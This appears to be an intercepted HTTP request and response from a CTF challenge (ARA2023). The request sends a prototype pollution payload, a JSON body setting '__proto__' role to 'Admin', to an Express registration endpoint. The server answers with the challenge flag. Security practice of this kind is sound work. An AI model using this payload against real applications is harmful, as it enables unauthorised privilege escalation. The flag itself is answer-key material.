 Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: 103.152.242.116:4137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://103.152.242.116:4137/
8 Content-Type: text/plain
9 Content-Length: 39
10 Origin: http://103.152.242.116:4137
11 Connection: close
12
13 {
14 "__proto__":{
15 "role":"Admin"
16 }
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 77
5 ETag:
6 Date: Sat, 25 Feb 2023 11:16:21 GMT
7 Connection: close
8
9 {
"message":"Here is your flag!",
"secret":"ARA2023{e4sy_Pro70typ3_p0llut1oN}"
}